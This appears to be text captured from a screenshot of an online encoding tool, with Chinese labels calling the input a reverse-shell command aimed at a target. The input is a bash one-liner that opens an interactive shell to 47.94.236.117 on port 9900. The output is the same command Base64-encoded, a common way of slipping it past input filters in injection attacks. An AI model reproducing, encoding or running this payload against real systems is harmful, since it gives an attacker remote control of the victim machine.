 File Converter Classical Crypto Asymmetric Query Misc Script Help
Base64
Encode
Input
bash -i >& /dev/tcp/47.94.236.117/9900 0>&1
目标的ip地址
反弹命令
进行base64加密
Output
YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC4yMzYuMTE3Lzk5MDAgMD4mMQo=